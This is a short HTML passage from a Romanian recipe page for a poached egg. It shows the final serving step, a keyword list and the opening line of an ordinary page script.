  " ></li>
<li>Serviți oul în poacă imediat, până când este aerisit. </li>
</ol>
<h5><span id="Cuvinte_cheie">Cuvinte cheie: </span></h5>
<ul>
<li>fiert în apă </li>
<li>oul </li>
</ul>
</p><script>
if (typeof jsInputerLaunch === 